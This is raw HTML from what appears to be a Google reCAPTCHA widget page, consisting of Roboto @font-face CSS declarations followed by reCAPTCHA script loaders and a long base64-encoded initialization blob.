  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Vl8dTAM7SgZIUTR5k95xDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Vl8dTAM7SgZIUTR5k95xDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Vl8dTAM7SgZIUTR5k95xDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DqlFBPFJPw7dkLh0fwohgTzLDoMKdHTwQCUIXw7zChRJybMK+w6U7w7DCqMO8KQh3w4HDqDltw7UIIkrClHd8KsOPw51pw7rCvMOpVMO+HR7DjW1wwojCosKbY1Rnw53ChlIJw5TCnFLDqcKOwo4zDcKRwq58a8OyIi/Dly1Awr1kw6UbwpXCtirDnMKIJkvDiwTDvR7DlgzCgl5UwoIRQVjCh3LCuFosAsKSw6fDusKrEw3DmVpgw7TDn8OdwrNSO0jDqMKkdcKOPMOiwo9fAB7ChMKtcBDDlMKRG1tiXMOtw5XCvz/Ci8KDw6LCoDnCgCkQw4nDlsKkXMKEw7LCmMKKw6nCtWPDnRILHcO2CWnCqGDDiWM/FsKHIBIpw6tEMw9LK8OlwqHCpcK0XMKOw4vDs2YKwrQswq7CiAnDvcO8woRywofDnjjDkxbDrFdsdMOsIVrCnjDDkS/Cv8OUw7Yxw6zCl8OYKi3DlwFcw7JOf8KFHW7DtS0oSlDDi8KkZHhAwqlXw79jwqc8wqF0TsKVCsOcw44hwqA6BcKRcsOFwrkyw6/Dp1pSwoJNwp3DlMKQw6DCnjRfw5DCqcOYM8KCw6vChMOXw7Y0cyctDMOudsO/Jio3wpQWAcO6wrHDvzcOGQ3CocKmwrB1BcKQYlPDjcK+DEh4wohrw4jDqUrClllxMgrCh8KTEcKawpUkQBRwEwA+b8KZw51LNsOrI8KZSx9Uw67Dm8K5wrgYFGzCoA/Cr8KVJiFxYMKKCRXCu0HCrWl5TyE5w73Cg8K5wpnCrFfDpMOlwrwoPcKxw5PClFjClMK1VcKZw48/IsKDwr/Dn3rDphLCrcKiwq7CjyrDrMKuTcOdw6nCl2EOMsKqwpVfVsOcUD5qXcK4w7grwqJKw5rDlWUKwrrDjGhLU0M7IsKXADYQNErDo1Jwaw9cMBMOajDDsSzDvzbCqC7CusKbHwbDhgfDrW1Pw7HDpRkCwrobw5zDnk/[base64]/DlxDDscOwwqPDgcOGw5LDrgfDuR9Tw5HCjhrDlhsVw5zCpMKyT8K/w6TDu8ODw602wq9Ww7/Cm3cQw4xUw6htI8K3woDDgMOKDcKdwoPCpgbCucKGwrvCoMKhc2jCssO+w7Esw65ww4cRw4Yxw5XDh2zCs8Obw6/[base64]/CgC8pwoHCusKEwp1BC8O0w5AXw6HCn8KzwoRuwpo5OixHM8KFw4NRwrppbF3DkcKaeENjw6waJRXCpsO5w5kWdMOeworCiXAfwr8xw4zDk3zCrWdzw5zCmj82ChtcG1g3R8K0wq0NwpkQXMOtw7EBwo9adwzCnMKow5J+w597L8O2w7DDnTAtwo/DpWHDrhtKfkMtw64oaMKgBMO8w7EYw7A0C8KYw6nCoEHDnTLCqMOaw4/CvcO7UhvDkgrChyR2wqcKw70eBxofw7PDvcKfeyx+XsO4wrd3FCw2woN0ESrDqFNWQsKCwo4swrt7GsONacK/ch00w5rCsypXLSsgQMOaw4U+aMKpw7rCk3MBwonCpsOfw51pw4pJwqzCpsKRwrPCq8OtF0TDqsKSwqZkwrN1wrlXwpcOWcKRU8OUw4Q/w588EyfCuE3CmcKNasOSTz8IwpIWSMK8firCjAkgasONDMKteMKvb8Oaw5PDnMO9w4XCtsK9GsOre8Oiw53CiXEYwo7DsRzDhcKTfWfCrFohNsOWZ8OqwqLCjxAkf8KAJcO/wppnd8OSfTYWcADCpBcPwrXDg8Kuw4ZzwqwnFmJhGA/CkGbDqMKbw44CYEZ2wprDjwnDp3ZQSyAhS8OdwrhmND1NKMOOw43DgsOxaMKKw5RSJW86JMOIw70GOMKxw5rDn8O6PsODFnZgwpTDgF3DmMOFCQLClMOrfUMWw77DtlHDrWPDrVUqwrFGwqg/w4VpwpDCpQLCkQ3DgSJOw5MGw4oyw5DDnsKfwqbCtcOuPnzDh8OIax0tw5cGwrZLwoJyw6sjCV9ww6fDt8Olw4jCuMK0wp9pVElpwo5FdlbCg8OlwqPCi8KlwqZDw7MWHRJkJCg3S3lLwoRowrfCgMOYwqLCow7DmMKUw6LDgWVPw7tAw6lMw7/DuCTDpcKKw4TCtsOyw4fCrjAKTcKjUMKUw5FRJ8KAwrvDj8OuHcOvUMK/wq/Cg3cXw5RTw6fDkcKKG8OhUknCuMOBwo1lwqLDmcK6w7XDoGQUw5/[base64]/CnRPDhsOTBcOaEsKgw5QnfmAZw7hvwqkZSBzDoFXChmzDiWDDr3XDvcKGFMKew70QwrzDqG/[base64]/[base64]/[base64]/DhQTDhMO0CsKGBWBtG8Kzw6vDs8Kwwpotw4bDj8OwWsKbw7JywqgGaT3DqcO6w5Izcx5pwoByPBzCkwLCoh3CqyFUw74KX8KvwrzCoiRjwolRHXzDhA/[base64]/Doz06RBYpwqTCh8KsCcKiw5PCmMO0GVEdeFtgEsO9ZVDDtsO+d2DCsE0pVMKWwq3DtcOVw71tZMKnEMK+wroxw6kzSQHCiMOKw5bCpsKccBwDw5lsw7zCosKCYMKOIMOuScKnBMKWC14ywqI/[base64]/DucKqcsKNAyhAPn4gwrA3w4ghw7hew6zCmhnCkcKnw7Iiwpt0KMO7DinCoRp5wrLCpcOcwp3CkAzCmB88TsKxWMKgdMOtdcKxMk7CniUoFRgUc0XDkDVaw5HClsOETsOkw4dVPsKbI8OjO8OAcnB2HDFRGnLDtVpdw6NVw5/DnQZvU8KdworDi8OtNMOrw4tXBBI6M8OBw4zDhy7DlBjCssOEX2pewqIZwrhobMKybjvCqcORw6/CvDTCuEEkw4rDkFzDqSvCngNJwqrDsMOgwpRYw7YKRMKtN2XCrcKhIMOhwo3DhTwywqTDqsKzITYWWsOANkg2T8OPQ0PDm8OXw7nDsnkKGxsDw5jCqsOdw5BIwpHDqlfCowZaw7bCriVlwpolTjMEbmXCscOpw5fCtMKww7puHy7CqyNbwpZzBsKqbcK/w4/CkwkFVzXClXrDv1s8w48Iw4vDgAt4TmV/ccKow6pbw5JawrUXw6bDnxzCpxHCnsKow7zDhRInNcKYwr/DgkorM8OWwp3DtsOMw7XCsTnCkVYHTcO5I8O0M8KLw5zCjMKnNV9ewoLCoMOZZmgVP8KyHAvChjstwoBEAlpsSsOxcHLDjF/[base64]/wrNFw6nDicKCw6/CrTXCulR9LsO7w4oSGD3CtcK6IcK2e8OiWzYTL0jCrsO4UCUqYsOMa8Omw69YCFfDjlUSJjpfw4F/[base64]/[base64]/w4lZfCfCtiYcw5UwFgDCgsKpwrbDv8K5w4nDhlBYw6fCucKSDsOewpUDw6JqFcOgw55LC8O0wpvDp0nDjsKfw7fDjVIEMsKaw5tGFQ/Cg8KLKnPCmcObFnhNVwrCmlDCvxV3wqcNTcK2DMKdw5PDj8OxGkPDi8KawoXDisK3woRow7sHf8KwwpfCmsKew6XDrkvCvMKaJylddFjDpMONwrwkBxgwwo3Dv19qYcKVw7c2bsKKR1XCkR3CjGrDskEMBRrCscOww64IJsKhNwrCvcOhIFlaw4vCpMKNwq/Dhj/DqHVOw5kvdMK5MsO6TSEzwqnChivDvcO2FkjDg2tuwovDssKvwrMQdcOARAXDisKSekbCiEVSAcO+KMKVwqPDicK9X8OdOMKQUSd/wpLCtMOJwr/DjcOafD3DvMO0wo9XCcK4wqXDo8O3w5ALDQfCocK8NCIHaQrDh8KZw7jCssKXUGAgWMOoA8Ovwpk/w54Uen7CsMOmwqs+w43CjXvDuT7DqsKhEMOtagEGXcOuwr4hw6/DlizDj8K2W8OZQUrDrsKAf8Onw48qcyArB0VuGcO0f2PClcOSasOvw4PDkcOqFsO4wqJVwpPCpMOYw6tnw40JLcKoIQpcwrIfaMOkwrVGwrgRwr7Dp8KgwqbCjUrCtMK9SsKUHHpmJVpYGcOJX8Ogwolqw6DDgsOVw6PCkcKHwovCuW19AUkWKnYaVwk+w4LCj8K/[base64]/wrxmADPCsV7CtwojwocOI8OXWsOowrA5SkAcEcO/wpddf8KAWzjCnBTDmhx7FzkTOcKYwp12JMKowqsWw6hzw7PChQ5/woxQBT/Dl8OFLcObJCfCokxPWBXDl2nCrcK/dMO5PWURU1/CpsOjwrPCs3zCgTQQwozChQ3CqsOIw6bDq8OQOsOMw6bDk8O5aQgJYsK1w6LDgh5qw5/[base64]/DgG7Cj2DDqsKxYMOmw7XDrMKvDsOjwrwJaxDCvy3DpEVXwp/CuDBgwrbDssOIbsO0VsOIOgXDt2vCtsONFsORwqlXw7TCrsORwq7DiBU6NMKcCXrCo0fClULCpmnDpn0Jw7IaFcKfw7nDq8KUwpxsSEjCo1NoOXLDicO/YcK6Vylcw7dbWcOoV8OVwpPCtMOzBlDDvcKLw5nCrDJ5wrXDuMOwM8ODTcKcGBXCgsOIQMOYWiEFw50wwrvDi8OZJsOmFsOPwo/DpQPCuUgIw5bDoh/CsQ1rwo/CuCIlw5R6VGs2w5Ihw49GIhzDsD/[base64]/CiSx9AsKFwqXCjsOYw59Bw67DvhjDlko2Bw0cb0XDvcKFw4BodHg0w6/DusKzw6rCh0XCicOjX29iwrnDnGAMN8KOwqjCv8OncsOiL8Ovwq3DlXB3FVbDoTjDpcKOwojDn1fDj8OqBhHDj8KIw5wfBGzCg2zCtBvDqi/DvDZxwrfCjn99QmM+bcKxUUQ3cg7Cq8KnGlYLXsOBMMO/woMPwrVqRsKdOSwOwofDrsKkFxzCqMKfP8KdwrVwwoAyZjt8wobCskvDtxt3w5RGw6YkMcOUwpdQbirCn8KEQGMxw5jDr8K4w5DDjcOowovDtFTDhwHCvlLDhFzDgsKtQ1/CrHY5BcKww4RRw5PCl0LDjMKnE1DDgGrCu8OcWcOPOsKhw4fCu18nw4MawrkfTMKAw45QwpbDkUXDh8KpM0LCqQsOQsOTQ3LDmlccOlMaQ8Oowr/DvcOvwoYicVLClMKWFSdVw5EcH3jDhnDCl8KzecKiTsOBTcK8wrPCuw/DthXCkcKKw6FJw7pRFsKEwqTChC/[base64]/wr/DqWNCw6LDgWYff8O0RGsUKsOoaMKSNH/DqsK1AMKVwp/DnMKqZgkSwrkLZTVpwqVdw7zCgcKRw5XDsh3CuMKUwrVXTsOHcEXCnsKXd0l8w7zCt0nCoMKRD8KkVFdcMTrCvMOtw57Dg1DClQ/Du8OiwpoxBsOiw6XCuhHDlwsow4RgBMKbwqTCm8K2w6TDvcO6TB3Dk8O6NwbCsBlyFMKDw4ULKh9BGihmw54Owq1DcmYmw63DscODQy3CrT4UFMO8Lm/[base64]/IsOswp1bQ8O1wqs8wpnCpcOEwqJfw54QwqbDpkU+QHDDtMOVfMKuwrzDtsKKY8K0Z8OjF2rDl8Kww53Csh9VwqTDicKJaMO3w5MRW8ORw43CqX9peXNOw7MtQD3DqE1IwqHCq8O5wrwHwr3DusO2wpLCjsKwGmHCikrDiVzDn8Kow6QfYMKWWsO4wplBDU/CtGHCpyETwpB2RGXCh8KbwpvDrDo8WzgYw7MYwpB4w505Cg/[base64]/w4HDoMKnwpt8IcKtwqcEwqzDlTheQGsLIcKgwrTDqMOjwqvCksOBNVocX1xFLsK/wpZSw7Z4wo3DksO2w57ChGF2w4ZrwrrDhsOiw7PCksKSAiNiw5U2BkcnwrXDkUV8wpV5wp/CgMK4wr9NYXQ3csOrw6RIwpZSazNUdMO0w4gKfBMWOB7Ch2jCkFsZw7DDmV3DqcORD15GWsKwwqvDtynClgQELUfDvMOKwpxLwqV2ZcOlwobCicKhw7HCuMKdwpXCj8KbDMOnwpHChQ/CqsKnwr0pTsO1Flttw7/CnMOJw6XDmQnDpngNw4vDgGtGw6BYw6nDgMOFPQHDg8KYw7Zpw4TCtnMtdSzCuFXDsMKVw5nCrcKRPMKUw5QzEcOaw43DksO0ej3DoGvCn1RSwq3DsQTClMKLJAkcL2/[base64]/w7Eqw6wBWHXDtFNxw77CsXfDpsKtVMKjwqA+wpvCv8KbfcO6esKmwo5ifhfCrxJrFMKVccOaE8K/wrZTLG3CrcK/aMOow7vCpMOrwqkJeBZ1w7zDj8KhFMOuwosfSlnDsATCssOYX8O4AWAVw4fDnsKIw68yZ8ObwodeFcOQw5FBDMO3w4EDfcOOYCgYw65Kw6PCucKmwpjDnsKeCsOawpvCqUhdw6fCo2/CvMKyXcKRKMOlwr8hCcKiLsKOw7RqbsOUw6LDq8KOVUY8w5hbFsOUwqJMw4o+wpzCjRvCuV7Co8KSw7vCosKzwpHCnhzCtMOKw7/DtcOpMMKkaGIBKGI0OkTDpFQ6w4PCjyHCv8OVVBwQMsKvYAjDpzPClH3CrsO5CsKJVzbCtcKteR7CvcOBYMOzMlvCj3rDpAzDsjFEdsKkwpFmwrvCkMK3w7bDn0zCjVQ1TyxvJXZ/UMK2FzN/w4vDlcKwKycHJsO5LgRaw7fCscOawqdIw5rDhSbDnDrCl8KrA2fCjnY4D2R5JUt1w7FVw4nCslLCrcOrw7XCjAkOwobCjkoQwrTCsDAnZCTCnWHDs8KBw5kqwoTCnsOIw6TCpMK7w6d4BQQUJsOLFXcuwpfCssO4O8OVBsOIA8Oxw4/Cji0tDcOedMKmwpF4wpnDuDDDiCTDgsKMw73Cn2NiM8KtAWRxfgTClcOHw6EOw4zCs8KyZHXCqQlZG8OVw6NCw4oXwqtDwp3DmMOFMmvDusO7wq3DrxLDkcO6bcOVw68zw5LCvCjClMKvcMKzfHl/[base64]/SjnCvsOzEUHCrzfDkDXDgR/Du2JXBcKyeTI/w4vDisKEw69Cw6pLGMOTAivDm37DicKiw4h3T1PDvsOrwp4aZsO4wqfDqcKAbsOnwpfCuS8owr/DkHd+ZsOWw4nChcOYGcK3McOfw6YmZsKlw7BmesO8wpHDoBfCusKOBHbCvsKTXsOePcO7w7fDvcODKBvCuMOAwp7CiMKBesK8w7TCvsOgw4dXw48mSQxHw54dcUUoWyHDhUzDhcO3BsOATcOZw4wlB8OJD8Kow6gjwo/Ct8K6w5jDgQ3DhcOme8OuQAtPIzXDrsOET8Oww6/CisK2woxXw7/CvT4eA2TCtwMwYAMpFlc3w7AYD8OZw4lyEizCiRbCkcOtwqhLwqBCAcKTKWHDnREKWsKqZDt2w4fCscKKR8OIXD90w7JrLlvCmsODbC7Dshhpw6PCjcKvw6R5w53Dr8K/cMOgc1LDgUTClMOWw5fCv2NYwqDDrsOJwpfDoB0Kwo98w5oFXsK8P8KBw4LDkEVLwpAdwpHDqA8BwoHDksKGeyDDvsKSB8OrH0kUcQjCoHRAw6HDncOucMO/[base64]/ClmF7w4Fkw5dkDWnDuh7DosKzwoVHLsOWwpPClsOlNQwQw558TBwmwpI6a8KNw6Jawot9wr4DVsKINsKMw6B7TBBHD2vCiht3M0XDncKyKcOkFMOnCMKkBUIJw4osK3jDuETDlsOAw67Ds8OBwq1vGVXDlsOQdFDDnSpdIlZ6E8KrOsOFXcKfw5TCoTjDu8OFw7/DlkABMQZJw6rDk8KWLMKzSMOhw54fwqjDk8KNdsKVwpQ7wpXDrCIYTHtswpjDoFI2TMKqw5xTw4PDssOUbG5sLMKuZDLCrnLDmsOVJMK/YhfCi8OZwpHDojnCisOiYBUMwqh9TwLDhlsfwrkjI8Kawq0/K8OBVWLCpHh2wo8cw4bDvTpowqxYBsOHdFnDpTnCr18JFmJNw6RfwrDCu18lwrVCw6B/bSrCt8O3B8ONwojCiVEtYF42EAHDpsKKw7fDisKBw5dUZ8KhPkRbwq/DoQdWw7zDqcKCNyDDpcK1wpVCAVzCsTtKw7YowqjCn2owQsObS25Mwq0tJMKFwrUGwqFMdcOUccOQw4x9CC/Djg3CucKsMcKjS8KoNsKYwojDk8KCw4Rjw7/Ct19Uw7jClx/DqltBwrJMJMKzMXzCiMKkwrTCsMOCacOeC8KWC1htw41MwrUhNcOjw7vClWXDji59MMKwPsOgwqDClMK0w5nClsOqwpHDrcOcVsOZYRsVNcOjCUPDqsKVw7Ekfm0wJl7CmcKvw4PDuW5YwrJvwrU8ZArDksOew4LCqsOMwrhNOsObwo3DjknCpMKeXQNQwr/DgGhaRcOdw7E7w4cQb8OfeytCb2BHw74+wrbDuQ5Ww5jCi8KzU2nDoMKKw4XCoMKCwoPCvcKswrtHwrFkw5TDpllkwq3DunIcw4XDlMKjwrJGw4zCigIBwpbCkyXCtMKGwoBbw5AGBMOtCxw9wq/Cmg/CiE3DnWfCo3jCicKJCXN4wrlZwp/CrUPDicOFwoouw49zJMOdw47Di8KcwrjDujo1woXDscOBHQEcwqbCiShKSWt/w4DDjm0wE3TCtRXCmHHCocOAwq/Cm0/DtG3CjcKFKk1wwp7Du8KfwpPDn8OfF8K9w7E2TXnDsRQcwr3Dgk4GbsKXdcKbWF3CusO+PsOcU8KUw5xNw5bCpAPCjcKMUcOhTsOdwqcMAsONw4JkwrDDqsOqcmsmX8KGw7VZQsK/WE3DpcK5wpR/eMOVw6nDmxjCtCkRwrs2wotoccKaWMKTPRfDtQ5lX8KOwrzDvcKmw53DlcKqw5nDjyvCj3rCosK2wqrDm8Kvw4rCmzTDs